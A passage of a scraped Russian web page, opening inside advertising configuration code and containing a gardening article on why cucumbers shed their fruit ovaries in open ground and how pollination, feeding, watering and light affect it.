\"yandex_rtb_R-A-8291534-8\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"80","document":"true"}},"content":[],"user":[]},{"id":"259341","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"95","document":"true"}},"content":[],"user":[]},{"id":"259342","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"110","document":"true"}},"content":[],"user":{"schedule":{"value":"[\"0\",\"0\",\"0\",\"3FFF\",\"FFFFFF\",\"FFFFFF\",\"1FFF\"]"}}},{"id":"259347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"125","document":"true"}},"content":[],"user":[]},{"id":"259348","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"140","document":"true"}},"content":[],"user":{"schedule":{"value":"[\"0\",\"0\",\"0\",\"7FFF\",\"FFFFFF\",\"FFFFFF\",\"FFFFC0\"]"}}},{"id":"259349","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"155","document":"true"}},"content":[],"user":[]},{"id":"259350","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"185","document":"true"}},"content":[],"user":[]},{"id":"259346","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-15\"\n\t})\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259343","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n\t\n\t<div id=\"yandex_rtb_R-A-8291534-16\"><\/div>\n\t<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t\"blockId\": \"R-A-8291534-16\",\n\t\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-16\"\n\t\t})\n\t})\n\t<\/script>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259344","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-17\"\n\t})\n})\n<\/script>","minheight":"250","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"true","interval":"60","count":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"259345","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-18\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"20","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"true","interval":"60","count":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"259358","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-20\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-8291534-20\",\n\t\"renderTo\": \"yandex_rtb_R-A-8291534-20\"\n    })\n})\n<\/script>","minheight":"50","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]}]);</script><script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-180822 single-format-standard custom-background wp-embed-responsive right-sidebar wide better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> 17.01.2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank" title="Огненные баталии и невероятные приключения в мире Point Blank"> Огненные баталии и невероятные приключения в мире Point Blank </a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-rift" title="Отзыв на игру &#171;Rift&#187;"> Отзыв на игру &#171;Rift&#187; </a></li><li> <a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit" title="Dota 2: Игра, которая завораживает и заводит"> Dota 2: Игра, которая завораживает и заводит </a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin" title="Отзыв на игру &#171;All Points Bulletin&#187;"> Отзыв на игру &#171;All Points Bulletin&#187; </a></li><li> <a href="https://ngs123.ru/otkroy-dlya-sebya-bezgranichnyy-mir-skorosti-i-adrenalina-s-need-for-speed-world" title="Открой для себя безграничный мир скорости и адреналина с Need for Speed World!"> Открой для себя безграничный мир скорости и адреналина с Need for Speed World! </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru" rel="home">Значение выражений ngs123.ru</a></h3><p id="site-description"> Информационно-познавательный портал ngs123.ru про самые интересные и нестандартные выражения русской речи.</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru"> <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://ngs123.ru/ne-rabotaet-aliekspress-chto-delat" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://ngs123.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск"/> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-3787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3787"><a href="https://ngs123.ru">Главная</a></li><li id="menu-item-259307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259307"><a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank">Point Blank</a></li><li id="menu-item-259308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259308"><a href="https://ngs123.ru/otzyv-na-igru-rift">Rift</a></li><li id="menu-item-259309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259309"><a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit">Dota 2</a></li><li id="menu-item-259310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259310"><a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin">All Points Bulletin</a></li><li id="menu-item-259311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259311"><a href="https://ngs123.ru/otzyv-na-igru-battlefield-3">Battlefield 3</a></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-180822" class="post-180822 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://ngs123.ru/articles" style="background:rgb(99,17,107)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> Огурцы сбрасывают завязь в открытом грунте что делать</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat" title="17:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-19T17:06:21+00:00">19.10.2023</time><time class="updated" datetime="2023-08-23T16:33:51+00:00">23.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <a href="https://ngs123.ru/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Почему с огурцов опадает завязь, что можно сделать?</h2><p>Автор: Татьяна О. https://floristics.info/ru/index.php?option=com_contact&#038;view=contact&#038;id=16 Категория: Огородные растения Опубликовано: 23 июня 2021 Последние правки: 23 июня 2021</p><p>Здравствуйте, дорогие друзья – дачники и огородники!<br/>Я продолжаю разговор об уходе за огурцами в открытом грунте, и сегодня мы с вами обсудим распространенную проблему, с которой сталкиваются многие огородники: пожелтение и опадание завязи на огурцах.</p><h2>Причины проблемы и их устранение</h2><h3>Опыление огурцов</h3><p>Существует множество причин этого неприятного явления. Одни их них более вероятные, другие менее. Чаще всего опадание завязи на пчелоопыляемых сортах происходит из-за того, что в жаркую, пасмурную или дождливую погоду пчелы, шмели и другие насекомые не прилетают опылять женские цветки, и через некоторое время они опадают.</p><p>Чтобы не приходилось зависеть от насекомых-опылителей, которые в такую погоду неохотно посещают огурцы, я стала выращивать партенокарпические и самоопыляемые гибриды, которые не нуждаются в помощи насекомых.</p><p>Собственно говоря, насекомые тоже могут участвовать в их опылении, но если по какой-то причине пчелы не летают, эти сорта прекрасно опыляются сами. По этой причине партенокарпические и самоопыляемые гибриды рекомендованы для выращивания в теплицах или под пленочными покрытиями, куда пчелы проникают в ограниченном количестве.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://images.floristics.info/images/stati_photo4/ogurets-opadaet-zavyaz/ogurets-opadaet-zavyaz-1.jpg"><noscript><img decoding="async" src="https://images.floristics.info/images/stati_photo4/ogurets-opadaet-zavyaz/ogurets-opadaet-zavyaz-1.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h3>Дефицит питания</h3><p>Однако даже в открытом грунте, где опылению самоопыляемых огурцов помогают насекомые, бывают случаи опадания завязи. Причиной может стать недостаток питательных веществ в почве.</p><p>В гибридах генетически заложена высокая урожайность, и в пазухе каждого листа развиваются в основном женские цветки, а если возникает дефицит питания, эти растения сами регулируют свою урожайность: те завязи, которые куст не способен прокормить, он просто сбрасывает.</p><p>Чтобы предупредить сбрасывание завязи на огурцах, я один раз в неделю подкармливаю их под корень или по листу. Для корневой подкормки я использую зеленое удобрение из сброженной травы, чередуя травяной настой с дрожжевой подкормкой.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p>Кроме того, для корневых подкормок и подкормок по листу я использую жидкое профессиональное удобрение на основе живых и полезных для растений микроорганизмов. Оно выпускается под торговой маркой Живая Земля и абсолютно безопасно для людей, животных и полезных насекомых.</p><p>В удобрении содержатся специальные бактерии, которые питают растения и защищают их от разных грибковых заболеваний. То есть я одновременно делаю подкормку огурцов живым удобрением и профилактику от болезней, а для этой культуры это очень важно, потому что желтеть и опадать завязи огурцов могут и от грибковых инфекций. Благодаря этому удобрению я увеличиваю урожай огурчиков и одновременно предупреждаю распространение болезней.</p><p>Как для корневой подкормки, так и для обработки огурцов по листу я использую раствор одинаковой концентрации: 35 мл препарата я растворяю в 10 л воды. Под корень этим удобрением можно подкармливать огурцы без ограничений.</p><p>Поскольку у меня огурцы растут в два ряда, я для их корневой подкормки использую 2 пакетика препарата, а для обработки по листу достаточно и одной упаковки. После опрыскивания огурцов у меня остается немного раствора для обработки других растений.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://images.floristics.info/images/stati_photo4/ogurets-opadaet-zavyaz/ogurets-opadaet-zavyaz-2.jpg"><noscript><img decoding="async" src="https://images.floristics.info/images/stati_photo4/ogurets-opadaet-zavyaz/ogurets-opadaet-zavyaz-2.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h3>Несбалансированный полив огурцов</h3><p>Огурцы могут также сбрасывать завязь из-за недостатка или избытка влаги в почве. Этой культуре необходима постоянная умеренная влажность в области корней. Стоит один только раз пересушить грунт в прикорневой зоне, а потом обильно ее увлажнить, и завязи начнут желтеть.</p><p>Чтобы избежать перепадов влажности грунта, я сделала вдоль рядов глубокие борозды и замульчировала их сухой травой. В эти бороздки я и поливаю огурцы, и вношу корневые подкормки.</p><p>Важно следить за тем, чтобы вода для полива огурцов была теплой и отстоянной, то есть без хлора. Рядом с моим огуречником установлена старая ванна, которую я по утрам наполняю водопроводной водой. К вечеру вода отстаивается и нагревается на солнце, и этой теплой водичкой я поливаю огурчики.</p><h3>Недостаточное освещение</h3><p>Есть и еще одна причина пожелтения и опадания завязи огурцов: недостаточная освещенность. Если кусты посажены очень близко друг к другу или растут врасстил, их стебли часто переплетаются между собой и начинают бороться за место под солнцем. Я выбрала оптимальный способ выращивания огурцов, при котором каждому растению достает и света, и воздуха, и питания. Я выращиваю огурцы на вертикальной шпалере.</p><p>Несколько лет в качестве шпалеры я использовала пластиковую сетку, но в этом году установила стационарную шпалеру и подвязываю к ней плети огурцов, направляя их вертикально по шпагату. Расстояние между кустами в каждом ряду не менее 40 см, поэтому все растения хорошо освещаются солнцем и имеют равный доступ к свежему воздуху.</p><p>У такого способа выращивания много преимуществ, в том числе он исключает сразу несколько причин, по которым может происходить осыпание завязи. Очень рекомендую вам устроить огуречник так, как это сделала я, а если вы избавитесь и от других перечисленных причин опадания завязей, то ежегодно будете получать отличный урожай зеленцов.</p><p>Желаю вам хорошего настроения и богатых урожаев.</p><h2>Видео про решение проблем с завязями огурцов</h2><p><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/11111111"></iframe><noscript><iframe src="https://www.youtube.com/embed/11111111"></iframe></noscript></p><p><a href="http://floristics.info/ru/stati/ogorod/7694-pochemu-s-ogurtsov-opadaet-zavyaz-chto-mozhno-sdelat.html" target="_blank" rel="noopener">Источник</a></p><h2>Почему опадают завязи у огурцов и что делать, чтобы спасти свой урожай</h2><p>Огурцы не относятся к прихотливым культурам, однако и при их выращивании у огородников нередко возникают проблемы. Бывает, что завязи желтеют и начинают опадать, что приводит к резкому снижению урожайности. Процесс можно остановить, если вовремя выявить причину и внести корректировки в мероприятия по уходу.</p><p>Почему опадают завязи у огурцов и что делать с этой проблемой, расскажем в статье.</p><h2>Чем грозит опадание завязей огурцов</h2><p>Новички в дачном деле часто сталкиваются с проблемой опадения завязей огурцов. <strong>Из-за этого существенно снижается урожай</strong>, а в особо запущенных ситуациях его не хватает даже на летние салаты. После первого неудачного опыта начинающие огородники опускают руки, считая, что вырастить много вкусных и ароматных огурцов на их участке невозможно.</p><blockquote><p><strong>Важно!</strong> Не стоит волноваться, если только малая часть завязей желтеет и опадает – это растение сбрасывает лишнюю нагрузку, чтобы освободить ресурсы для созревания уже имеющихся плодов.</p></blockquote><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-1.jpg"><noscript><img decoding="async" src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-1.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h2>Причины проблемы</h2><p><strong>Выделяют несколько причин, которые ведут к потере урожая</strong> из-за опадения завязей. Рассмотрим их подробнее.</p><h3>Слишком густые посадки</h3><p>Чтобы завязи и плоды сформировались, <strong>необходимо дать каждому растению достаточное количество света и воздуха</strong>. Поэтому культуру высаживают с учетом площади питания каждого куста.</p><p><strong>Огурцы в теплице размещают таким образом:</strong></p><h3>Кусты не сформированы</h3><p>Начинающие дачники считают, что формировать кусты огурцов нецелесообразно, так как снизится урожайность. Но практика показывает, что это утверждение ошибочно. Пасынки не только забирают у основного растения питательные вещества и влагу, но и не дают завязываться новым плодам.</p><p><strong>Несколько раз за период вегетации удаляют плети, на которых нет завязей</strong>. Они не только препятствуют циркуляции воздуха, но и провоцируют инфекционные болезни.</p><p><strong>Все отводки, образовавшиеся в пазухах первых 3-6 настоящих листов, удаляют полностью</strong>. Пасынки, отросшие выше, прищипывают, оставляя на них по два листочка.</p><p>Стебли, образующиеся в пасынковых пазухах, прищипывают после первого листа.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-2.jpg"><noscript><img decoding="async" src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-2.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h3>Отсутствие опыления</h3><p>Все сорта и гибриды, кроме самоопыляемых, нуждаются в переносе пыльцы с мужских цветов на женские. Этому процессу способствуют насекомые. <strong>Чтобы повысить плодоношение каждого куста постоянно открывают теплицу</strong> в теплое время суток, чтобы пчелы свободно подлетали к растениям.</p><p>Если лето дождливое, то прибегают к ручному опылению. Сделать это нетрудно: сорвите мужской цветок и аккуратно проведите им по пестику женского, либо используйте мягкую кисточку для переноса пыльца</p><h3>Проблемы сорта</h3><p>Прежде чем купить посадочный материал для высева огурцов, определитесь, где вы будите их возделывать. <strong>Для закрытого грунта лучше выбрать гибриды, которые не требуют опыления насекомыми</strong> – Адам f1, Директор f1, Изумрудные сережки f1, Темп f1.</p><p><strong>Для открытых грядок выбирайте низкорослые пчелоопыляемые сорта</strong> – они не требуют пасынкования и обустройства большой шпалерной системы, достаточно небольших деревянных колышков для подвязки. Подойдут сорта Коротышка, Кустовой, Микроша, Гектор.</p><p style="clear: both"><img decoding="async" 